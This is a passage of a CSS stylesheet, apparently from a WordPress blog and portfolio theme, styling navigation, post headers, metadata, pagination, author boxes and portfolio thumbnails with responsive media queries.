.navbar_inner > div > ul li li.current_page_parent > a > .sf-sub-indicator {
  border-color: transparent transparent #fff transparent;
}
/*** shadows for all but IE6 ***/
/* Navigation select styling */
.select-menu {
  background-image: none;
  background-color: #ddd;
  width: 100%;
  height: 30px;
  padding: 5px;
  cursor: pointer;
  display: none !important;
  color: #222;
  border: none;
  border: 1px solid #ddd;
  margin: 0;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .navbar_inner > div > ul > li,
  .navbar_inner > ul > li {
    margin: 0 15px 0 0;
  }
  .navbar_inner > div > ul > li > a,
  .navbar_inner > ul > li > a {
    padding: 5px 0;
    font-size: 17px;
  }
  .sf-sub-indicator {
    bottom: 12px;
  }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .select-menu {
    display: block !important;
  }
  ul.sf-menu,
  div.sf-menu > ul {
    display: none;
  }
  .main-nav {
    margin: 0;
  }
  .navbar_inner {
    padding: 10px 0;
  }
}
.select-menu option {
  padding: 5px 8px;
  cursor: pointer;
}
.select-menu option:first-child {
  padding-left: 5px;
  padding-right: 5px;
}
.select-menu option.main_item {
  font-weight: bold;
}
/* =CONTENT
----------------------------------------------- */
.site-main {
  padding: 40px 0 0 0;
  position: relative;
}
.site-main:before {
  content: "";
  position: absolute;
  width: 968px;
  left: 50%;
  margin-left: -484px;
  top: 0;
  bottom: 0;
  background: #383636;
  z-index: 1;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.6);
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  .site-main:before {
    width: 1200px;
    margin-left: -600px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .site-main:before {
    width: 752px;
    margin-left: -376px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-main:before {
    width: auto;
    margin-left: 0;
    left: -14px;
    right: -14px;
  }
}
#primary {
  position: relative;
  z-index: 2;
}
#secondary {
  background: #2a2827;
  padding: 10px 0 20px;
}
#secondary:before {
  position: absolute;
  z-index: 2;
  width: 300px;
  top: 40px;
  bottom: 0;
  background: #2a2827;
  content: "";
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #secondary:before {
    width: 370px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #secondary:before {
    width: 228px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #secondary {
    position: relative;
    z-index: 2;
    margin: 0 10px;
    width: auto;
    padding: 20px 0 0 0;
  }
  #secondary:before {
    display: none;
  }
}
#primary.left {
  float: right;
}
.hentry {
  padding: 0;
  margin: 0 0 15px 0;
  position: relative;
}
.page_wrap {
  padding: 0;
  margin: 0 0 20px 0;
  position: relative;
}
.page_wrap:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
  height: 0;
}
.page-title {
  padding: 0 0 15px 0;
  margin: 0 0 20px 0;
  border-bottom: 1px solid #555;
  position: relative;
}
.page-title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: #111;
}
.page-title span {
  color: #fff;
}
.archive.date .page-title {
  padding: 0 0 15px 40px;
}
.archive.date .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f073";
}
.archive.category .page-title {
  padding: 0 0 15px 40px;
}
.archive.category .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f07c";
}
.archive.author .page-header .page-title {
  padding: 0 0 10px 40px;
  margin: 0;
  border: none;
}
.archive.author .page-header .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f007";
}
.archive.author .page-header .page-title:after {
  display: none;
}
.search-results .page-title {
  padding: 0 0 15px 40px;
}
.search-results .page-title:before {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f002";
}
.taxonomy-description {
  padding: 15px 15px 15px 50px;
  background: #444;
  margin: 0 0 30px 0;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.taxonomy-description:before {
  position: absolute;
  left: 15px;
  top: 50%;
  margin: -11px 0 0 0;
  font-size: 30px;
  font-family: FontAwesome;
  content: "\f05a";
}
.taxonomy-description p {
  margin: 0;
}
#primary .page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.two_column_item_clear {
  clear: both;
}
.two_column_item,
.one_column_item {
  margin-bottom: 30px;
  border-bottom: 1px solid #555;
}
.two_column_item .post__holder,
.one_column_item .post__holder {
  border-bottom: 1px solid #111;
  margin: 0;
  padding: 0 0 30px 0;
}
.two_column_item.last_item,
.one_column_item.last_item {
  border-bottom: none;
  margin-bottom: 0;
}
.two_column_item.last_item .post__holder,
.one_column_item.last_item .post__holder {
  border-bottom: none;
}
/* Post header */
.post-title {
  margin: 0;
  padding: 5px 0;
  overflow: hidden;
  font-weight: 300;
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.no-thumb .post-title {
  padding-right: 50px;
}
.post-title a {
  color: inherit;
}
.post-title a:hover {
  color: #fff;
}
.post-title a:hover,
.post-title a:active,
.post-title a:focus {
  text-decoration: none;
}
/* Post content */
.post_content {
  padding: 5px 0 0 0;
}
.post_content:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.single .post_content {
  padding: 10px 0 15px 0;
}
.gallery-post {
  padding: 10px 0 15px;
}
.post_content p,
.page_wrap p {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.excerpt {
  word-break: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post_content.pholio {
  min-height: 0;
}
.post_content:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.post_content .post_permalink {
  float: right;
  margin: 0 10px 0 0;
}
.post_permalink a {
  font-size: 12px;
  font-style: normal;
  text-decoration: none !important;
}
.post_permalink a:active,
.post_permalink a:focus {
  text-decoration: none;
}
.post_permalink a i {
  font-size: 14px;
  margin: 0 3px 0 0;
  text-decoration: none !important;
}
.excerpt {
  padding: 0 0 10px 0;
  color: #a0a0a0;
  font-weight: 300;
}
.byline {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.entry-content,
.entry-summary {
  margin: 10px 0 0 0;
}
.page-links {
  clear: both;
  margin: 0;
  padding: 10px 0;
}
.page-links a {
  display: inline-block;
  line-height: 20px;
  padding: 5px 11px;
  font-size: 13px;
  color: #fff;
  background: #222;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
.page-links a:hover {
  text-decoration: none;
  padding: 10px 11px;
  background: #0cafdc;
  color: #fff;
  font-size: 16px;
}
.page-links > span {
  display: inline-block;
  line-height: 20px;
  padding: 10px;
  font-size: 16px;
  background: #0cafdc;
  color: #fff;
  margin: 0;
  min-width: 10px;
  text-align: center;
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2);
}
/* featured thumbnail */
.featured-thumbnail {
  margin: 0 0 5px 0;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.featured-thumbnail img {
  max-width: 100%;
  width: 100%;
  height: auto;
}
.blog .featured-thumbnail {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
}
.thumb-link .thumbnail {
  position: relative;
}
.thumb-link .thumbnail:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.thumb-link .thumbnail:after {
  content: "\f0c1";
  font-family: FontAwesome;
  background: #fff;
  color: #000;
  width: 36px;
  height: 34px;
  line-height: 34px;
  padding: 2px 0 0 0;
  border-radius: 18px;
  font-size: 22px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 50%;
  top: -5%;
  margin: -18px 0 0 -18px;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  z-index: 3;
  visibility: hidden;
}
.thumb-link:hover .thumbnail:before {
  opacity: 0.7;
  filter: alpha(opacity=70);
  visibility: visible;
}
.thumb-link:hover .thumbnail:after {
  top: 50%;
  opacity: 0.6;
  filter: alpha(opacity=60);
  visibility: visible;
}
.single .featured-thumbnail {
  margin: 0 0 10px 0;
}
.featured-thumbnail.large {
  float: none;
  margin: 0 0 10px 0;
}
.post-footer {
  margin: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.post-footer i {
  font-size: 14px;
}
/* post tags */
.post-footer a {
  display: inline-block;
  margin: 0 1px 2px 7px;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.post-footer a + a {
  margin: 0 1px 2px 0;
}
.post-footer a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:active {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.post-footer a:focus {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
.tagcloud a {
  display: inline-block;
  margin: 0 1px 2px 0;
  font-size: 11px !important;
  line-height: 18px;
  height: 18px;
  padding: 0 10px;
  background: #0cafdc;
  border: 1px solid #087593;
  color: #ffffff;
}
.tagcloud a:hover {
  color: #ffffff;
  background: #111;
  border: 1px solid #000;
  text-decoration: none;
}
/* post foramt label */
.post_type_label {
  position: absolute;
  top: -11px;
  right: 16px;
  width: 38px;
  line-height: 40px;
  text-align: center;
  height: 40px;
  background-color: #09a6d8;
  background-image: -moz-linear-gradient(top, #0caedc, #059bd2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0caedc), to(#059bd2));
  background-image: -webkit-linear-gradient(top, #0caedc, #059bd2);
  background-image: -o-linear-gradient(top, #0caedc, #059bd2);
  background-image: linear-gradient(to bottom, #0caedc, #059bd2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0caedc', endColorstr='#ff059bd2', GradientType=0);
  border: 1px solid #059bd2;
  border-bottom: none;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  z-index: 999;
}
.post_type_label:after {
  font-family: FontAwesome;
  font-size: 20px;
  color: #fff;
  text-shadow: 1px -1px 0 rgba(0, 0, 0, 0.1);
  content: "\f0f6";
  cursor: default;
}
.post_type_label_inner {
  position: absolute;
  left: -11px;
  top: -1px;
  width: 0px;
  height: 0px;
  border-right: 5px solid #1182ab;
  border-top: 5px solid transparent;
  border-bottom: 5px solid #1182ab;
  border-left: 5px solid transparent;
}
.post_type_label_inner:after,
.post_type_label_inner:before {
  position: absolute;
  width: 0;
  height: 0;
  content: "";
}
.post_type_label_inner:after {
  border-right: 10px solid #059bd2;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid transparent;
  bottom: -46px;
  right: -45px;
}
.post_type_label_inner:before {
  border-right: 10px solid transparent;
  border-top: 5px solid #059bd2;
  border-bottom: 5px solid transparent;
  border-left: 10px solid #059bd2;
  bottom: -46px;
  right: -25px;
}
.no-thumb .post_type_label,
.single-format-gallery .post_type_label {
  right: 1px;
}
.no-thumb .post_type_label_inner,
.single-format-gallery .post_type_label_inner {
  border-color: transparent;
}
.post_type_label.gallery:after {
  content: "\f03e";
}
.post_type_label.quote:after {
  content: "\f10e";
}
.post_type_label.image:after {
  content: "\f03e";
}
.post_type_label.video:after {
  content: "\f008";
}
.post_type_label.audio:after {
  content: "\f001";
}
.post_type_label.aside:after {
  content: "\f041";
}
.post_type_label.link:after {
  content: "\f08e";
}
.post_type_label.chat:after {
  content: "\f0e6";
}
.post_type_label.status:after {
  content: "\f0e5";
}
.sticky .post_type_label:after {
  content: "\f006";
  font-size: 24px;
}
/* post meta */
.post_meta {
  margin: 0;
  padding: 5px 0 0 0;
}
.post_meta_row_1:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta_row_2:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.post_meta i {
  font-size: 15px;
  color: #c4c4c4;
}
.post_meta span {
  display: inline-block;
  margin: 0 15px 0 0;
}
.post_meta span i {
  margin-right: 8px !important;
}
.post_meta span.post_permalink a:hover {
  text-decoration: none;
}
.post_meta span.post_permalink i:before {
  font-size: 14px;
}
.post_meta .post_category {
  margin: 0 40px 0 0;
}
.post_meta .post_author {
  font-size: 12px;
}
.post_meta .post_author a {
  text-transform: uppercase;
  font-weight: bold;
}
.post_meta .post_author a:hover,
.post_meta .post_author a:focus,
.post_meta .post_author a:active {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_date {
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.post_meta .post_permalink {
  float: right;
}
.post_meta .post_comment {
  margin: 0;
  float: right;
  position: relative;
  height: 20px;
}
.post_meta .post_comment i[class^='icon-'] {
  font-size: 17px;
  margin: 0 !important;
  vertical-align: top;
  display: block;
}
.post_meta .post_comment span.comments-link i[class^='icon-'] {
  cursor: default;
}
.post_meta .post_comment a.comments-link i[class^='icon-'] {
  cursor: pointer;
}
.post_meta .post_comment a.comments-link:hover,
.post_meta .post_comment a.comments-link:active,
.post_meta .post_comment a.comments-link:focus {
  color: #fff;
  text-decoration: none;
}
.post_meta .post_comment a.comments-link:hover i,
.post_meta .post_comment a.comments-link:active i,
.post_meta .post_comment a.comments-link:focus i {
  color: #fff;
}
.post_meta .post_comment a.comments-link:hover b,
.post_meta .post_comment a.comments-link:active b,
.post_meta .post_comment a.comments-link:focus b {
  color: #ccc;
}
.post_meta .post_comment a.comments-link:hover b:hover,
.post_meta .post_comment a.comments-link:active b:hover,
.post_meta .post_comment a.comments-link:focus b:hover {
  color: #fff;
}
.post_meta .post_comment .comments-link {
  margin: 0 12px 0 0;
  display: inline-block;
}
.post_meta .post_comment .comments-link b {
  margin: 0 !important;
  white-space: nowrap;
  width: auto;
  position: absolute;
  right: 0;
  top: -50px;
  opacity: 0;
  visibility: hidden;
  font-weight: normal;
  background: #111;
  color: #ccc;
  border-radius: 3px;
  padding: 5px 10px;
  z-index: 999;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.post_meta .post_comment .comments-link b:after {
  position: absolute;
  content: "";
  bottom: -6px;
  right: 15px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.post_meta .post_comment .comments-link b:before {
  position: absolute;
  content: "";
  right: 0;
  bottom: -20px;
  width: 60px;
  height: 20px;
}
.post_meta .post_comment .comments-link:hover b {
  opacity: 1;
  visibility: visible;
  top: -37px;
}
/* related-posts */
.related-posts {
  margin: 0 0 20px 0;
}
.related-posts_list {
  font-size: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
.related-posts_item {
  font-size: 13px;
  line-height: 20px;
  width: 23%;
  margin: 0 0 0 2.5%;
  list-style: none;
  padding: 0;
  display: inline-block;
  vertical-align: top;
}
.related-posts_item:before {
  display: none;
}
.related-posts_item .featured-thumbnail {
  float: none;
  margin: 0 0 10px 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.related-posts_item .featured-thumbnail a {
  display: block;
  vertical-align: middle;
  font-weight: bold;
}
.related-posts_item .featured-thumbnail a:hover {
  text-decoration: none;
}
.related-posts_item .featured-thumbnail img {
  width: 100%;
  height: auto;
}
.related-posts_item:first-child {
  margin: 0;
}
.entry-attachment {
  text-align: center;
}
.entry-attachment .attachment {
  padding: 0 0 15px 0;
}
/* Author bio */
.author-info {
  padding: 15px;
  margin: 0 0 20px 0;
  background: #444;
  border-bottom: 4px solid #0cafdc;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.author-info.author-page .author-description {
  padding: 10px 0 0 0;
}
.author-info .thumbnail {
  float: left;
  margin: 15px 20px 0 0;
  border-radius: 50%;
  outline: none;
  border: 3px solid #2A2827;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  position: relative;
}
.author-info .thumbnail img {
  border-radius: 50%;
}
.author-info .thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: "";
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3) inset;
  border-radius: 50%;
}
.author-page .thumbnail {
  width: 120px;
}
.author-info:after {
  width: 100%;
  height: 0;
  clear: both;
  display: block;
  content: "";
}
.author-description {
  overflow: hidden;
}
.author-description h2 {
  margin: 0 0 5px 0;
}
.author-description h2 a:hover {
  text-decoration: none;
}
.author-description h2 a:focus {
  text-decoration: none;
}
.author-description h2 a:active {
  text-decoration: none;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .author-info .thumbnail {
    width: 80px;
    margin: 0 auto 10px auto;
    float: none;
  }
  .author-info h2 {
    text-align: center;
  }
}
/* Page Nav */
.no-results + .page_nav_wrap {
  display: none;
}
.page_nav_wrap {
  padding: 0 0 30px 0;
  margin: 0;
}
.page_nav_wrap .post_nav ul {
  padding: 0;
  margin: 0 5px;
  display: inline-block;
  vertical-align: top;
}
.page_nav_wrap .post_nav ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px 0 0;
  background: none;
  font-size: 20px;
  list-style: 20px;
}
.page_nav_wrap .post_nav ul li:before {
  display: none;
}
.page_nav_wrap .post_nav ul li .page-numbers,
.post_nav .more_link a {
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  color: #ffffff;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin-bottom: 0;
  padding: 5px 10px;
  text-align: center;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 3px;
  text-decoration: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.page_nav_wrap .post_nav ul li .page-numbers:hover,
.post_nav .more_link a:hover,
.page_nav_wrap .post_nav ul li .page-numbers:focus,
.post_nav .more_link a:focus,
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active,
.page_nav_wrap .post_nav ul li .page-numbers.disabled,
.post_nav .more_link a.disabled,
.page_nav_wrap .post_nav ul li .page-numbers[disabled],
.post_nav .more_link a[disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
.page_nav_wrap .post_nav ul li .page-numbers:active,
.post_nav .more_link a:active,
.page_nav_wrap .post_nav ul li .page-numbers.active,
.post_nav .more_link a.active {
  background-color: #07627b \9;
}
.page_nav_wrap .post_nav ul li a:hover,
.page_nav_wrap .post_nav ul li a:focus,
.page_nav_wrap .post_nav ul li a:active,
.post_nav .more_link a:hover,
.post_nav .more_link a:active,
.post_nav .more_link a:focus {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
  text-decoration: none;
}
.page_nav_wrap .post_nav ul li a:hover:hover,
.page_nav_wrap .post_nav ul li a:focus:hover,
.page_nav_wrap .post_nav ul li a:active:hover,
.post_nav .more_link a:hover:hover,
.post_nav .more_link a:active:hover,
.post_nav .more_link a:focus:hover,
.page_nav_wrap .post_nav ul li a:hover:focus,
.page_nav_wrap .post_nav ul li a:focus:focus,
.page_nav_wrap .post_nav ul li a:active:focus,
.post_nav .more_link a:hover:focus,
.post_nav .more_link a:active:focus,
.post_nav .more_link a:focus:focus,
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active,
.page_nav_wrap .post_nav ul li a:hover.disabled,
.page_nav_wrap .post_nav ul li a:focus.disabled,
.page_nav_wrap .post_nav ul li a:active.disabled,
.post_nav .more_link a:hover.disabled,
.post_nav .more_link a:active.disabled,
.post_nav .more_link a:focus.disabled,
.page_nav_wrap .post_nav ul li a:hover[disabled],
.page_nav_wrap .post_nav ul li a:focus[disabled],
.page_nav_wrap .post_nav ul li a:active[disabled],
.post_nav .more_link a:hover[disabled],
.post_nav .more_link a:active[disabled],
.post_nav .more_link a:focus[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li a:hover:active,
.page_nav_wrap .post_nav ul li a:focus:active,
.page_nav_wrap .post_nav ul li a:active:active,
.post_nav .more_link a:hover:active,
.post_nav .more_link a:active:active,
.post_nav .more_link a:focus:active,
.page_nav_wrap .post_nav ul li a:hover.active,
.page_nav_wrap .post_nav ul li a:focus.active,
.page_nav_wrap .post_nav ul li a:active.active,
.post_nav .more_link a:hover.active,
.post_nav .more_link a:active.active,
.post_nav .more_link a:focus.active {
  background-color: #b3b3b3 \9;
}
.post_nav ul li .page-numbers.dots {
  background: none !important;
  border: none;
  box-shadow: none;
}
.page_nav_wrap .post_nav ul li .current {
  color: #0cafdc;
  text-shadow: none;
  background-color: #ebebeb;
  background-image: -moz-linear-gradient(top, #ffffff, #cccccc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#cccccc));
  background-image: -webkit-linear-gradient(top, #ffffff, #cccccc);
  background-image: -o-linear-gradient(top, #ffffff, #cccccc);
  background-image: linear-gradient(to bottom, #ffffff, #cccccc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);
  border-color: #cccccc #cccccc #a6a6a6;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #cccccc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
}
.page_nav_wrap .post_nav ul li .current:hover,
.page_nav_wrap .post_nav ul li .current:focus,
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active,
.page_nav_wrap .post_nav ul li .current.disabled,
.page_nav_wrap .post_nav ul li .current[disabled] {
  color: #0cafdc;
  background-color: #cccccc;
  *background-color: #bfbfbf;
}
.page_nav_wrap .post_nav ul li .current:active,
.page_nav_wrap .post_nav ul li .current.active {
  background-color: #b3b3b3 \9;
}
.single-post-nav {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
}
.single-post-nav:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
}
.single-post-nav a {
  float: left;
  width: 50px;
  height: 50px;
  border: 3px solid #ccc;
  border-radius: 27px;
  position: relative;
}
.single-post-nav a:before {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  color: #ccc;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  right: 4px;
  bottom: 0;
  overflow: hidden;
  cursor: pointer;
  line-height: 50px;
  text-align: center;
  content: "\f104";
  font-size: 44px;
}
.single-post-nav a span {
  visibility: hidden;
  position: absolute;
  width: 300px;
  padding: 20px;
  background: #111;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  left: -10px;
  bottom: 50px;
}
.single-post-nav a span:after {
  position: absolute;
  content: "";
  bottom: -6px;
  left: 29px;
  border-top: 7px solid #111;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 0 solid transparent;
}
.single-post-nav a span:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -20px;
  width: 110px;
  height: 20px;
}
.single-post-nav a[rel="next"] {
  float: right;
}
.single-post-nav a[rel="next"]:before {
  content: "\f105";
  left: 4px;
  right: 0;
}
.single-post-nav a[rel="next"] span {
  right: -10px;
  left: auto;
  text-align: right;
}
.single-post-nav a[rel="next"] span:after {
  right: 29px;
  left: auto;
}
.single-post-nav a[rel="next"] span:before {
  right: 0;
  left: auto;
}
.single-post-nav a:hover {
  text-decoration: none;
  color: #fff;
  border: 3px solid #fff;
}
.single-post-nav a:hover:before {
  color: #fff;
}
.single-post-nav a:hover span {
  opacity: 1;
  visibility: visible;
  bottom: 65px;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .single-post-nav a span {
    width: 250px;
  }
}
/* =Portfolio Page
----------------------------------------------- */
.portfolio-page {
  padding: 0 0 10px 0;
}
.portf_item {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  margin: 0 0 25px 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  padding: 0;
  background: #222;
  position: absolute;
  left: 0;
  right: 0;
  top: 20px;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item h5 span {
  display: block;
  padding: 15px 10px;
}
.portf_item h5:after {
  position: absolute;
  content: "";
  bottom: -10px;
  right: 15px;
  border-top: 10px solid #222;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 0 solid transparent;
}
.portf_item .portfolio-thumbnail {
  margin: 0;
  padding: 0;
  position: relative;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .portfolio-thumbnail:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  content: "";
  background: #0cafdc;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper {
  position: absolute;
  top: 50%;
  bottom: 50%;
  left: 0;
  right: 0;
  text-align: center;
}
.portf_item .view_link_wrapper .view_link {
  background: #202020;
  color: #ccc;
  vertical-align: middle;
  display: inline-block;
  padding: 10px 20px;
  font-size: 16px;
  opacity: 0;
  margin: 10px 0 0 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item .view_link_wrapper .view_link:before {
  font-family: FontAwesome;
  content: "\f06e";
  display: inline-block;
  margin: 0 5px 0 0;
}
.portf_item .preview_link {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-decoration: none;
  color: #fff;
  background: #0cafdc;
  text-align: center;
  padding: 5px;
  height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 300ms linear;
